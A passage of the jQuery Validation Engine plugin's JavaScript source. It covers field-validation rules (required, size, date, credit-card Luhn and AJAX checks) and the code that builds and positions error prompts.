					if (typeof options.custom_error_messages[element_class] != "undefined" &&
						typeof options.custom_error_messages[element_class][rule] != "undefined") {
							custom_message = options.custom_error_messages[element_class][rule]['message'];
							break;
					}
				}
			}
			if (!custom_message &&
				typeof options.custom_error_messages[rule] != "undefined" &&
				typeof options.custom_error_messages[rule]['message'] != "undefined"){
					 custom_message = options.custom_error_messages[rule]['message'];
			 }
			 return custom_message;
		 },
		 _validityProp: {
			 "required": "value-missing",
			 "custom": "custom-error",
			 "groupRequired": "value-missing",
			 "ajax": "custom-error",
			 "minSize": "range-underflow",
			 "maxSize": "range-overflow",
			 "min": "range-underflow",
			 "max": "range-overflow",
			 "past": "type-mismatch",
			 "future": "type-mismatch",
			 "dateRange": "type-mismatch",
			 "dateTimeRange": "type-mismatch",
			 "maxCheckbox": "range-overflow",
			 "minCheckbox": "range-underflow",
			 "equals": "pattern-mismatch",
			 "funcCall": "custom-error",
			 "funcCallRequired": "custom-error",
			 "creditCard": "pattern-mismatch",
			 "condRequired": "value-missing"
		 },
		/**
		* Required validation
		*
		* @param {jqObject} field
		* @param {Array[String]} rules
		* @param {int} i rules index
		* @param {Map}
		*            user options
		* @param {bool} condRequired flag when method is used for internal purpose in condRequired check
		* @return an error string if validation failed
		*/
		_required: function(field, rules, i, options, condRequired) {
			switch (field.prop("type")) {
				case "radio":
				case "checkbox":
					// new validation style to only check dependent field
					if (condRequired) {
						if (!field.prop('checked')) {
							return options.allrules[rules[i]].alertTextCheckboxMultiple;
						}
						break;
					}
					// old validation style
					var form = field.closest("form, .validationEngineContainer");
					var name = field.attr("name");
					if (form.find("input[name='" + name + "']:checked").size() == 0) {
						if (form.find("input[name='" + name + "']:visible").size() == 1)
							return options.allrules[rules[i]].alertTextCheckboxe;
						else
							return options.allrules[rules[i]].alertTextCheckboxMultiple;
					}
					break;
				case "text":
				case "password":
				case "textarea":
				case "file":
				case "select-one":
				case "select-multiple":
				default:
					var field_val      = $.trim( field.val()                               );
					var dv_placeholder = $.trim( field.attr("data-validation-placeholder") );
					var placeholder    = $.trim( field.attr("placeholder")                 );
					if (
						   ( !field_val                                    )
						|| ( dv_placeholder && field_val == dv_placeholder )
						|| ( placeholder    && field_val == placeholder    )
					) {
						return options.allrules[rules[i]].alertText;
					}
					break;
			}
		},
		/**
		* Validate that 1 from the group field is required
		*
		* @param {jqObject} field
		* @param {Array[String]} rules
		* @param {int} i rules index
		* @param {Map}
		*            user options
		* @return an error string if validation failed
		*/
		_groupRequired: function(field, rules, i, options) {
			var classGroup = "["+options.validateAttribute+"*=" +rules[i + 1] +"]";
			var isValid = false;
			// Check all fields from the group
			field.closest("form, .validationEngineContainer").find(classGroup).each(function(){
				if(!methods._required($(this), rules, i, options)){
					isValid = true;
					return false;
				}
			});

			if(!isValid) {
		  return options.allrules[rules[i]].alertText;
		}
		},
		/**
		* Validate rules
		*
		* @param {jqObject} field
		* @param {Array[String]} rules
		* @param {int} i rules index
		* @param {Map}
		*            user options
		* @return an error string if validation failed
		*/
		_custom: function(field, rules, i, options) {
			var customRule = rules[i + 1];
			var rule = options.allrules[customRule];
			var fn;
			if(!rule) {
				alert("jqv:custom rule not found - "+customRule);
				return;
			}

			if(rule["regex"]) {
				 var ex=rule.regex;
					if(!ex) {
						alert("jqv:custom regex not found - "+customRule);
						return;
					}
					var pattern = new RegExp(ex);

					if (!pattern.test(field.val())) return options.allrules[customRule].alertText;

			} else if(rule["func"]) {
				fn = rule["func"];

				if (typeof(fn) !== "function") {
					alert("jqv:custom parameter 'function' is no function - "+customRule);
						return;
				}

				if (!fn(field, rules, i, options))
					return options.allrules[customRule].alertText;
			} else {
				alert("jqv:custom type not allowed "+customRule);
					return;
			}
		},
		/**
		* Validate custom function outside of the engine scope
		*
		* @param {jqObject} field
		* @param {Array[String]} rules
		* @param {int} i rules index
		* @param {Map}
		*            user options
		* @return an error string if validation failed
		*/
		_funcCall: function(field, rules, i, options) {
			var functionName = rules[i + 1];
			var fn;
			if(functionName.indexOf('.') >-1)
			{
				var namespaces = functionName.split('.');
				var scope = window;
				while(namespaces.length)
				{
					scope = scope[namespaces.shift()];
				}
				fn = scope;
			}
			else
				fn = window[functionName] || options.customFunctions[functionName];
			if (typeof(fn) == 'function')
				return fn(field, rules, i, options);

		},
		_funcCallRequired: function(field, rules, i, options) {
			return methods._funcCall(field,rules,i,options);
		},
		/**
		* Field match
		*
		* @param {jqObject} field
		* @param {Array[String]} rules
		* @param {int} i rules index
		* @param {Map}
		*            user options
		* @return an error string if validation failed
		*/
		_equals: function(field, rules, i, options) {
			var equalsField = rules[i + 1];

			if (field.val() != $("#" + equalsField).val())
				return options.allrules.equals.alertText;
		},
		/**
		* Check the maximum size (in characters)
		*
		* @param {jqObject} field
		* @param {Array[String]} rules
		* @param {int} i rules index
		* @param {Map}
		*            user options
		* @return an error string if validation failed
		*/
		_maxSize: function(field, rules, i, options) {
			var max = rules[i + 1];
			var len = field.val().length;

			if (len > max) {
				var rule = options.allrules.maxSize;
				return rule.alertText + max + rule.alertText2;
			}
		},
		/**
		* Check the minimum size (in characters)
		*
		* @param {jqObject} field
		* @param {Array[String]} rules
		* @param {int} i rules index
		* @param {Map}
		*            user options
		* @return an error string if validation failed
		*/
		_minSize: function(field, rules, i, options) {
			var min = rules[i + 1];
			var len = field.val().length;

			if (len < min) {
				var rule = options.allrules.minSize;
				return rule.alertText + min + rule.alertText2;
			}
		},
		/**
		* Check number minimum value
		*
		* @param {jqObject} field
		* @param {Array[String]} rules
		* @param {int} i rules index
		* @param {Map}
		*            user options
		* @return an error string if validation failed
		*/
		_min: function(field, rules, i, options) {
			var min = parseFloat(rules[i + 1]);
			var len = parseFloat(field.val());

			if (len < min) {
				var rule = options.allrules.min;
				if (rule.alertText2) return rule.alertText + min + rule.alertText2;
				return rule.alertText + min;
			}
		},
		/**
		* Check number maximum value
		*
		* @param {jqObject} field
		* @param {Array[String]} rules
		* @param {int} i rules index
		* @param {Map}
		*            user options
		* @return an error string if validation failed
		*/
		_max: function(field, rules, i, options) {
			var max = parseFloat(rules[i + 1]);
			var len = parseFloat(field.val());

			if (len >max ) {
				var rule = options.allrules.max;
				if (rule.alertText2) return rule.alertText + max + rule.alertText2;
				//orefalo: to review, also do the translations
				return rule.alertText + max;
			}
		},
		/**
		* Checks date is in the past
		*
		* @param {jqObject} field
		* @param {Array[String]} rules
		* @param {int} i rules index
		* @param {Map}
		*            user options
		* @return an error string if validation failed
		*/
		_past: function(form, field, rules, i, options) {

			var p=rules[i + 1];
			var fieldAlt = $(form.find("*[name='" + p.replace(/^#+/, '') + "']"));
			var pdate;

			if (p.toLowerCase() == "now") {
				pdate = new Date();
			} else if (undefined != fieldAlt.val()) {
				if (fieldAlt.is(":disabled"))
					return;
				pdate = methods._parseDate(fieldAlt.val());
			} else {
				pdate = methods._parseDate(p);
			}
			var vdate = methods._parseDate(field.val());

			if (vdate > pdate ) {
				var rule = options.allrules.past;
				if (rule.alertText2) return rule.alertText + methods._dateToString(pdate) + rule.alertText2;
				return rule.alertText + methods._dateToString(pdate);
			}
		},
		/**
		* Checks date is in the future
		*
		* @param {jqObject} field
		* @param {Array[String]} rules
		* @param {int} i rules index
		* @param {Map}
		*            user options
		* @return an error string if validation failed
		*/
		_future: function(form, field, rules, i, options) {

			var p=rules[i + 1];
			var fieldAlt = $(form.find("*[name='" + p.replace(/^#+/, '') + "']"));
			var pdate;

			if (p.toLowerCase() == "now") {
				pdate = new Date();
			} else if (undefined != fieldAlt.val()) {
				if (fieldAlt.is(":disabled"))
					return;
				pdate = methods._parseDate(fieldAlt.val());
			} else {
				pdate = methods._parseDate(p);
			}
			var vdate = methods._parseDate(field.val());

			if (vdate < pdate ) {
				var rule = options.allrules.future;
				if (rule.alertText2)
					return rule.alertText + methods._dateToString(pdate) + rule.alertText2;
				return rule.alertText + methods._dateToString(pdate);
			}
		},
		/**
		* Checks if valid date
		*
		* @param {string} date string
		* @return a bool based on determination of valid date
		*/
		_isDate: function (value) {
			var dateRegEx = new RegExp(/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$|^(?:(?:(?:0?[13578]|1[02])(\/|-)31)|(?:(?:0?[1,3-9]|1[0-2])(\/|-)(?:29|30)))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^(?:(?:0?[1-9]|1[0-2])(\/|-)(?:0?[1-9]|1\d|2[0-8]))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^(0?2(\/|-)29)(\/|-)(?:(?:0[48]00|[13579][26]00|[2468][048]00)|(?:\d\d)?(?:0[48]|[2468][048]|[13579][26]))$/);
			return dateRegEx.test(value);
		},
		/**
		* Checks if valid date time
		*
		* @param {string} date string
		* @return a bool based on determination of valid date time
		*/
		_isDateTime: function (value){
			var dateTimeRegEx = new RegExp(/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])\s+(1[012]|0?[1-9]){1}:(0?[1-5]|[0-6][0-9]){1}:(0?[0-6]|[0-6][0-9]){1}\s+(am|pm|AM|PM){1}$|^(?:(?:(?:0?[13578]|1[02])(\/|-)31)|(?:(?:0?[1,3-9]|1[0-2])(\/|-)(?:29|30)))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^((1[012]|0?[1-9]){1}\/(0?[1-9]|[12][0-9]|3[01]){1}\/\d{2,4}\s+(1[012]|0?[1-9]){1}:(0?[1-5]|[0-6][0-9]){1}:(0?[0-6]|[0-6][0-9]){1}\s+(am|pm|AM|PM){1})$/);
			return dateTimeRegEx.test(value);
		},
		//Checks if the start date is before the end date
		//returns true if end is later than start
		_dateCompare: function (start, end) {
			return (new Date(start.toString()) < new Date(end.toString()));
		},
		/**
		* Checks date range
		*
		* @param {jqObject} first field name
		* @param {jqObject} second field name
		* @return an error string if validation failed
		*/
		_dateRange: function (field, rules, i, options) {
			//are not both populated
			if ((!options.firstOfGroup[0].value && options.secondOfGroup[0].value) || (options.firstOfGroup[0].value && !options.secondOfGroup[0].value)) {
				return options.allrules[rules[i]].alertText + options.allrules[rules[i]].alertText2;
			}

			//are not both dates
			if (!methods._isDate(options.firstOfGroup[0].value) || !methods._isDate(options.secondOfGroup[0].value)) {
				return options.allrules[rules[i]].alertText + options.allrules[rules[i]].alertText2;
			}

			//are both dates but range is off
			if (!methods._dateCompare(options.firstOfGroup[0].value, options.secondOfGroup[0].value)) {
				return options.allrules[rules[i]].alertText + options.allrules[rules[i]].alertText2;
			}
		},
		/**
		* Checks date time range
		*
		* @param {jqObject} first field name
		* @param {jqObject} second field name
		* @return an error string if validation failed
		*/
		_dateTimeRange: function (field, rules, i, options) {
			//are not both populated
			if ((!options.firstOfGroup[0].value && options.secondOfGroup[0].value) || (options.firstOfGroup[0].value && !options.secondOfGroup[0].value)) {
				return options.allrules[rules[i]].alertText + options.allrules[rules[i]].alertText2;
			}
			//are not both dates
			if (!methods._isDateTime(options.firstOfGroup[0].value) || !methods._isDateTime(options.secondOfGroup[0].value)) {
				return options.allrules[rules[i]].alertText + options.allrules[rules[i]].alertText2;
			}
			//are both dates but range is off
			if (!methods._dateCompare(options.firstOfGroup[0].value, options.secondOfGroup[0].value)) {
				return options.allrules[rules[i]].alertText + options.allrules[rules[i]].alertText2;
			}
		},
		/**
		* Max number of checkbox selected
		*
		* @param {jqObject} field
		* @param {Array[String]} rules
		* @param {int} i rules index
		* @param {Map}
		*            user options
		* @return an error string if validation failed
		*/
		_maxCheckbox: function(form, field, rules, i, options) {

			var nbCheck = rules[i + 1];
			var groupname = field.attr("name");
			var groupSize = form.find("input[name='" + groupname + "']:checked").size();
			if (groupSize > nbCheck) {
				options.showArrow = false;
				if (options.allrules.maxCheckbox.alertText2)
					 return options.allrules.maxCheckbox.alertText + " " + nbCheck + " " + options.allrules.maxCheckbox.alertText2;
				return options.allrules.maxCheckbox.alertText;
			}
		},
		/**
		* Min number of checkbox selected
		*
		* @param {jqObject} field
		* @param {Array[String]} rules
		* @param {int} i rules index
		* @param {Map}
		*            user options
		* @return an error string if validation failed
		*/
		_minCheckbox: function(form, field, rules, i, options) {

			var nbCheck = rules[i + 1];
			var groupname = field.attr("name");
			var groupSize = form.find("input[name='" + groupname + "']:checked").size();
			if (groupSize < nbCheck) {
				options.showArrow = false;
				return options.allrules.minCheckbox.alertText + " " + nbCheck + " " + options.allrules.minCheckbox.alertText2;
			}
		},
		/**
		* Checks that it is a valid credit card number according to the
		* Luhn checksum algorithm.
		*
		* @param {jqObject} field
		* @param {Array[String]} rules
		* @param {int} i rules index
		* @param {Map}
		*            user options
		* @return an error string if validation failed
		*/
		_creditCard: function(field, rules, i, options) {
			//spaces and dashes may be valid characters, but must be stripped to calculate the checksum.
			var valid = false, cardNumber = field.val().replace(/ +/g, '').replace(/-+/g, '');

			var numDigits = cardNumber.length;
			if (numDigits >= 14 && numDigits <= 16 && parseInt(cardNumber) > 0) {

				var sum = 0, i = numDigits - 1, pos = 1, digit, luhn = new String();
				do {
					digit = parseInt(cardNumber.charAt(i));
					luhn += (pos++ % 2 == 0) ? digit * 2 : digit;
				} while (--i >= 0)

				for (i = 0; i < luhn.length; i++) {
					sum += parseInt(luhn.charAt(i));
				}
				valid = sum % 10 == 0;
			}
			if (!valid) return options.allrules.creditCard.alertText;
		},
		/**
		* Ajax field validation
		*
		* @param {jqObject} field
		* @param {Array[String]} rules
		* @param {int} i rules index
		* @param {Map}
		*            user options
		* @return nothing! the ajax validator handles the prompts itself
		*/
		 _ajax: function(field, rules, i, options) {

			 var errorSelector = rules[i + 1];
			 var rule = options.allrules[errorSelector];
			 var extraData = rule.extraData;
			 var extraDataDynamic = rule.extraDataDynamic;
			 var data = {
				"fieldId" : field.attr("id"),
				"fieldValue" : field.val()
			 };

			 if (typeof extraData === "object") {
				$.extend(data, extraData);
			 } else if (typeof extraData === "string") {
				var tempData = extraData.split("&");
				for(var i = 0; i < tempData.length; i++) {
					var values = tempData[i].split("=");
					if (values[0] && values[0]) {
						data[values[0]] = values[1];
					}
				}
			 }

			 if (extraDataDynamic) {
				 var tmpData = [];
				 var domIds = String(extraDataDynamic).split(",");
				 for (var i = 0; i < domIds.length; i++) {
					 var id = domIds[i];
					 if ($(id).length) {
						 var inputValue = field.closest("form, .validationEngineContainer").find(id).val();
						 var keyValue = id.replace('#', '') + '=' + escape(inputValue);
						 data[id.replace('#', '')] = inputValue;
					 }
				 }
			 }

			 // If a field change event triggered this we want to clear the cache for this ID
			 if (options.eventTrigger == "field") {
				delete(options.ajaxValidCache[field.attr("id")]);
			 }

			 // If there is an error or if the the field is already validated, do not re-execute AJAX
			 if (!options.isError && !methods._checkAjaxFieldStatus(field.attr("id"), options)) {
				 $.ajax({
					 type: options.ajaxFormValidationMethod,
					 url: rule.url,
					 cache: false,
					 dataType: "json",
					 data: data,
					 field: field,
					 rule: rule,
					 methods: methods,
					 options: options,
					 beforeSend: function() {},
					 error: function(data, transport) {
						if (options.onFailure) {
							options.onFailure(data, transport);
						} else {
							methods._ajaxError(data, transport);
						}
					 },
					 success: function(json) {

						 // asynchronously called on success, data is the json answer from the server
						 var errorFieldId = json[0];
						 //var errorField = $($("#" + errorFieldId)[0]);
						 var errorField = $("#"+ errorFieldId).eq(0);

						 // make sure we found the element
						 if (errorField.length == 1) {
							 var status = json[1];
							 // read the optional msg from the server
							 var msg = json[2];
							 if (!status) {
								 // Houston we got a problem - display an red prompt
								 options.ajaxValidCache[errorFieldId] = false;
								 options.isError = true;

								 // resolve the msg prompt
								 if(msg) {
									 if (options.allrules[msg]) {
										 var txt = options.allrules[msg].alertText;
										 if (txt) {
											msg = txt;
							}
									 }
								 }
								 else
									msg = rule.alertText;

								 if (options.showPrompts) methods._showPrompt(errorField, msg, "", true, options);
							 } else {
								 options.ajaxValidCache[errorFieldId] = true;

								 // resolves the msg prompt
								 if(msg) {
									 if (options.allrules[msg]) {
										 var txt = options.allrules[msg].alertTextOk;
										 if (txt) {
											msg = txt;
							}
									 }
								 }
								 else
								 msg = rule.alertTextOk;

								 if (options.showPrompts) {
									 // see if we should display a green prompt
									 if (msg)
										methods._showPrompt(errorField, msg, "pass", true, options);
									 else
										methods._closePrompt(errorField);
								}

								 // If a submit form triggered this, we want to re-submit the form
								 if (options.eventTrigger == "submit")
									field.closest("form").submit();
							 }
						 }
						 errorField.trigger("jqv.field.result", [errorField, options.isError, msg]);
					 }
				 });

				 return rule.alertTextLoad;
			 }
		 },
		/**
		* Common method to handle ajax errors
		*
		* @param {Object} data
		* @param {Object} transport
		*/
		_ajaxError: function(data, transport) {
			if(data.status == 0 && transport == null)
				alert("The page is not served from a server! ajax call failed");
			else if(typeof console != "undefined")
				console.log("Ajax error: " + data.status + " " + transport);
		},
		/**
		* date -> string
		*
		* @param {Object} date
		*/
		_dateToString: function(date) {
			return date.getFullYear()+"-"+(date.getMonth()+1)+"-"+date.getDate();
		},
		/**
		* Parses an ISO date
		* @param {String} d
		*/
		_parseDate: function(d) {

			var dateParts = d.split("-");
			if(dateParts==d)
				dateParts = d.split("/");
			if(dateParts==d) {
				dateParts = d.split(".");
				return new Date(dateParts[2], (dateParts[1] - 1), dateParts[0]);
			}
			return new Date(dateParts[0], (dateParts[1] - 1) ,dateParts[2]);
		},
		/**
		* Builds or updates a prompt with the given information
		*
		* @param {jqObject} field
		* @param {String} promptText html text to display type
		* @param {String} type the type of bubble: 'pass' (green), 'load' (black) anything else (red)
		* @param {boolean} ajaxed - use to mark fields than being validated with ajax
		* @param {Map} options user options
		*/
		 _showPrompt: function(field, promptText, type, ajaxed, options, ajaxform) {
		 	//Check if we need to adjust what element to show the prompt on
			if(field.data('jqv-prompt-at') instanceof jQuery ){
				field = field.data('jqv-prompt-at');
			} else if(field.data('jqv-prompt-at')) {
				field = $(field.data('jqv-prompt-at'));
			}

			 var prompt = methods._getPrompt(field);
			 // The ajax submit errors are not see has an error in the form,
			 // When the form errors are returned, the engine see 2 bubbles, but those are ebing closed by the engine at the same time
			 // Because no error was found befor submitting
			 if(ajaxform) prompt = false;
			 // Check that there is indded text
			 if($.trim(promptText)){
				 if (prompt)
					methods._updatePrompt(field, prompt, promptText, type, ajaxed, options);
				 else
					methods._buildPrompt(field, promptText, type, ajaxed, options);
			}
		 },
		/**
		* Builds and shades a prompt for the given field.
		*
		* @param {jqObject} field
		* @param {String} promptText html text to display type
		* @param {String} type the type of bubble: 'pass' (green), 'load' (black) anything else (red)
		* @param {boolean} ajaxed - use to mark fields than being validated with ajax
		* @param {Map} options user options
		*/
		_buildPrompt: function(field, promptText, type, ajaxed, options) {

			// create the prompt
			var prompt = $('<div>');
			prompt.addClass(methods._getClassName(field.attr("id")) + "formError");
			// add a class name to identify the parent form of the prompt
			prompt.addClass("parentForm"+methods._getClassName(field.closest('form, .validationEngineContainer').attr("id")));
			prompt.addClass("formError");

			switch (type) {
				case "pass":
					prompt.addClass("greenPopup");
					break;
				case "load":
					prompt.addClass("blackPopup");
					break;
				default:
					/* it has error  */
					//alert("unknown popup type:"+type);
			}
			if (ajaxed)
				prompt.addClass("ajaxed");

			// create the prompt content
			var promptContent = $('<div>').addClass("formErrorContent").html(promptText).appendTo(prompt);

			// determine position type
			var positionType=field.data("promptPosition") || options.promptPosition;

			// create the css arrow pointing at the field
			// note that there is no triangle on max-checkbox and radio
			if (options.showArrow) {
				var arrow = $('<div>').addClass("formErrorArrow");

				//prompt positioning adjustment support. Usage: positionType:Xshift,Yshift (for ex.: bottomLeft:+20 or bottomLeft:-20,+10)
				if (typeof(positionType)=='string')
				{
					var pos=positionType.indexOf(":");
					if(pos!=-1)
						positionType=positionType.substring(0,pos);
				}

				switch (positionType) {
					case "bottomLeft":
					case "bottomRight":
						prompt.find(".formErrorContent").before(arrow);
						arrow.addClass("formErrorArrowBottom").html('<div class="line1"><!-- --></div><div class="line2"><!-- --></div><div class="line3"><!-- --></div><div class="line4"><!-- --></div><div class="line5"><!-- --></div><div class="line6"><!-- --></div><div class="line7"><!-- --></div><div class="line8"><!-- --></div><div class="line9"><!-- --></div><div class="line10"><!-- --></div>');
						break;
					case "topLeft":
					case "topRight":
						arrow.html('<div class="line10"><!-- --></div><div class="line9"><!-- --></div><div class="line8"><!-- --></div><div class="line7"><!-- --></div><div class="line6"><!-- --></div><div class="line5"><!-- --></div><div class="line4"><!-- --></div><div class="line3"><!-- --></div><div class="line2"><!-- --></div><div class="line1"><!-- --></div>');
						prompt.append(arrow);
						break;
				}
			}
			// Add custom prompt class
			if (options.addPromptClass)
				prompt.addClass(options.addPromptClass);

            // Add custom prompt class defined in element
            var requiredOverride = field.attr('data-required-class');
            if(requiredOverride !== undefined) {
                prompt.addClass(requiredOverride);
            } else {
                if(options.prettySelect) {
                    if($('#' + field.attr('id')).next().is('select')) {
                        var prettyOverrideClass = $('#' + field.attr('id').substr(options.usePrefix.length).substring(options.useSuffix.length)).attr('data-required-class');
                        if(prettyOverrideClass !== undefined) {
                            prompt.addClass(prettyOverrideClass);
                        }
                    }
                }
            }

			prompt.css({
				"opacity": 0
			});
			if(positionType === 'inline') {
				prompt.addClass("inline");
				if(typeof field.attr('data-prompt-target') !== 'undefined' && $('#'+field.attr('data-prompt-target')).length > 0) {
					prompt.appendTo($('#'+field.attr('data-prompt-target')));
				} else {
					field.after(prompt);
				}
			} else {
				field.before(prompt);
			}

			var pos = methods._calculatePosition(field, prompt, options);
			prompt.css({
				'position': positionType === 'inline' ? 'relative' : 'absolute',
				"top": pos.callerTopPosition,
				"left": pos.callerleftPosition,
				"marginTop": pos.marginTopSize,
				"opacity": 0
			}).data("callerField", field);


			if (options.autoHidePrompt) {
				setTimeout(function(){
					prompt.animate({
						"opacity": 0
					},function(){
						prompt.closest('.formErrorOuter').remove();
					});
				}, options.autoHideDelay);
			}
			return prompt.animate({
				"opacity": 0.87
			});
		},
		/**
		* Updates the prompt text field - the field for which the prompt
		* @param {jqObject} field
		* @param {String} promptText html text to display type
		* @param {String} type the type of bubble: 'pass' (green), 'load' (black) anything else (red)
		* @param {boolean} ajaxed - use to mark fields than being validated with ajax
		* @param {Map} options user options
		*/
		_updatePrompt: function(field, prompt, promptText, type, ajaxed, options, noAnimation) {

			if (prompt) {
				if (typeof type !== "undefined") {
					if (type == "pass")
						prompt.addClass("greenPopup");
					else
						prompt.removeClass("greenPopup");

					if (type == "load")
						prompt.addClass("blackPopup");
					else
						prompt.removeClass("blackPopup");
				}
				if (ajaxed)
					prompt.addClass("ajaxed");
				else
					prompt.removeClass("ajaxed");

				prompt.find(".formErrorContent").html(promptText);

				var pos = methods._calculatePosition(field, prompt, options);
				var css = {"top": pos.callerTopPosition,
				"left": pos.callerleftPosition,
				"marginTop": pos.marginTopSize,
				"opacity": 0.87};

				if (noAnimation)
					prompt.css(css);
				else
					prompt.animate(css);
			}
		},
		/**
		* Closes the prompt associated with the given field
		*
		* @param {jqObject}
		*            field
		*/
		 _closePrompt: function(field) {
			 var prompt = methods._getPrompt(field);
			 if (prompt)
				 prompt.fadeTo("fast", 0, function() {
					 prompt.closest('.formErrorOuter').remove();
				 });
		 },
		 closePrompt: function(field) {
			 return methods._closePrompt(field);
		 },
		/**
		* Returns the error prompt matching the field if any
		*
		* @param {jqObject}
		*            field
		* @return undefined or the error prompt (jqObject)
		*/
		_getPrompt: function(field) {
				var formId = $(field).closest('form, .validationEngineContainer').attr('id');
			var className = methods._getClassName(field.attr("id")) + "formError";
				var match = $("." + methods._escapeExpression(className) + '.parentForm' + methods._getClassName(formId))[0];
			if (match)
			return $(match);
		},
		/**
		  * Returns the escapade classname
		  *
		  * @param {selector}
		  *            className
		  */
		  _escapeExpression: function (selector) {
			  return selector.replace(/([#;&,\.\+\*\~':"\!\^$\[\]\(\)=>\|])/g, "\\$1");
		  },
		/**
		 * returns true if we are in a RTLed document
		 *
		 * @param {jqObject} field
		 */
		isRTL: function(field)
		{
			var $document = $(document);
			var $body = $('body');
			var rtl =
				(field && field.hasClass('rtl')) ||
				(field && (field.attr('dir') || '').toLowerCase()==='rtl') ||
				$document.hasClass('rtl') ||
				($document.attr('dir') || '').toLowerCase()==='rtl' ||
				$body.hasClass('rtl') ||
				($body.attr('dir') || '').toLowerCase()==='rtl';
			return Boolean(rtl);
		},
		/**
		* Calculates prompt position
		*
		* @param {jqObject}
		*            field
		* @param {jqObject}
		*            the prompt
		* @param {Map}
		*            options
		* @return positions
		*/
		_calculatePosition: function (field, promptElmt, options) {

			var promptTopPosition, promptleftPosition, marginTopSize;
			var fieldWidth 	= field.width();
			var fieldLeft 	= field.position().left;
			var fieldTop 	=  field.position().top;
			var fieldHeight 	=  field.height();
			var promptHeight = promptElmt.height();


			// is the form contained in an overflown container?
			promptTopPosition = promptleftPosition = 0;
			// compensation for the arrow
			marginTopSize = -promptHeight;


			//prompt positioning adjustment support
			//now you can adjust prompt position
			//usage: positionType:Xshift,Yshift
			//for example:
			//   bottomLeft:+20 means bottomLeft position shifted by 20 pixels right horizontally
			//   topRight:20, -15 means topRight position shifted by 20 pixels to right and 15 pixels to top
			//You can use +pixels, - pixels. If no sign is provided than + is default.
			var positionType=field.data("promptPosition") || options.promptPosition;
			var shift1="";
			var shift2="";
			var shiftX=0;
			var shiftY=0;
			if (typeof(positionType)=='string') {
				//do we have any position adjustments ?
				if (positionType.indexOf(":")!=-1) {
					shift1=positionType.substring(positionType.indexOf(":")+1);
					positionType=positionType.substring(0,positionType.indexOf(":"));

					//if any advanced positioning will be needed (percents or something else) - parser should be added here
					//for now we use simple parseInt()

					//do we have second parameter?
					if (shift1.indexOf(",") !=-1) {
						shift2=shift1.substring(shift1.indexOf(",") +1);
						shift1=shift1.substring(0,shift1.indexOf(","));
						shiftY=parseInt(shift2);
						if (isNaN(shiftY)) shiftY=0;
					};

					shiftX=parseInt(shift1);
					if (isNaN(shift1)) shift1=0;

				};
			};


			switch (positionType) {
				default:
				case "topRight":
					promptleftPosition +=  fieldLeft + fieldWidth - 27;
					promptTopPosition +=  fieldTop;
					break;

				case "topLeft":
					promptTopPosition +=  fieldTop;
					promptleftPosition += fieldLeft;
					break;

				case "centerRight":
					promptTopPosition = fieldTop+4;
					marginTopSize = 0;
					promptleftPosition= fieldLeft + field.outerWidth(true)+5;
					break;
				case "centerLeft":
					promptleftPosition = fieldLeft - (promptElmt.width() + 2);
					promptTopPosition = fieldTop+4;
					marginTopSize = 0;

					break;

				case "bottomLeft":
					promptTopPosition = fieldTop + field.height() + 5;
					marginTopSize = 0;
					promptleftPosition = fieldLeft;
					break;
				case "bottomRight":
					promptleftPosition = fieldLeft + fieldWidth - 27;
					promptTopPosition =  fieldTop +  field.height() + 5;
					marginTopSize = 0;
					break;
				case "inline":
					promptleftPosition = 0;
					promptTopPosition = 0;
					marginTopSize = 0;
			};



			//apply adjusments if any
			promptleftPosition += shiftX;
			promptTopPosition  += shiftY;

			return {
				"callerTopPosition": promptTopPosition + "px",
				"callerleftPosition": promptleftPosition + "px",
				"marginTopSize": marginTopSize + "px"
			};
		},
		/**
		* Saves the user options and variables in the form.data
		*
		* @param {jqObject}
		*            form - the form where the user option should be saved
		* @param {Map}
		*            options - the user options
		* @return the user options (extended from the defaults)
		*/
		 _saveOptions: function(form, options) {

			 // is there a language localisation ?
			 if ($.validationEngineLanguage)
			 var allRules = $.validationEngineLanguage.allRules;
			 else
			 $.error("jQuery.validationEngine rules are not loaded, plz add localization files to the page");
			 // --- Internals DO NOT TOUCH or OVERLOAD ---
			 // validation rules and i18
			 $.validationEngine.defaults.allrules = allRules;

			 var userOptions = $.extend(true,{},$.validationEngine.defaults,options);

			 form.data('jqv', userOptions);
			 return userOptions;
		 },

		 /**
		 * Removes forbidden characters from class name
		 * @param {String} className
		 */
		 _getClassName: function(className) {
			 if(className)
				 return className.replace(/:/g, "_").replace(/\./g, "_");
					  },
		/**
		 * Escape special character for jQuery selector
		 * http://totaldev.com/content/escaping-characters-get-valid-jquery-id
		 * @param {String} selector
		 */
		 _jqSelector: function(str){
			return str.replace(/([;&,\.\+\*\~':"\!\^#$%@\[\]\(\)=>\|])/g, '\\$1');
		},
		/**
		* Conditionally required field
		*
		* @param {jqObject} field
		* @param {Array[String]} rules
		* @param {int} i rules index
		* @param {Map}
		* user options
		* @return an error string if validation failed
		*/
		_condRequired: function(field, rules, i, options) {
			var idx, dependingField;

			for(idx = (i + 1); idx < rules.length; idx++) {
				dependingField = jQuery("#" + rules[idx]).first();

				/* Use _required for determining wether dependingField has a value.
				 * There is logic there for handling all field types, and default value; so we won't replicate that here
				 * Indicate this special use by setting the last parameter to true so we only validate the dependingField on chackboxes and radio buttons (#462)
				 */
				if (dependingField.length && methods._required(dependingField, ["required"], 0, options, true) == undefined) {
					/* We now know any of the depending fields has a value,
					 * so we can validate this field as per normal required code
					 */
					return methods._required(field, ["required"], 0, options);
				}
			}
		},

	    _submitButtonClick: function(event) {
	        var button = $(this);
	        var form = button.closest('form, .validationEngineContainer');
	        form.data("jqv_submitButton", button.attr("id"));
	    }
		  };

	 /**
	 * Plugin entry point.
	 * You may pass an action as a parameter or a list of options.
	 * if none, the init and attach methods are being called.
	 * Remember: if you pass options, the attached method is NOT called automatically
	 *
	 * @param {String}
	 *            method (optional) action
	 */
	 $.fn.validationEngine = function(method) {

		 var form = $(this);
		 if(!form[0]) return form;  // stop here if the form does not exist

		 if (typeof(method) == 'string' && method.charAt(0) != '_' && methods[method]) {

			 // make sure init is called once
			 if(method != "showPrompt" && method != "hide" && method != "hideAll")
			 methods.init.apply(form);

			 return methods[method].apply(form, Array.prototype.slice.call(arguments, 1));
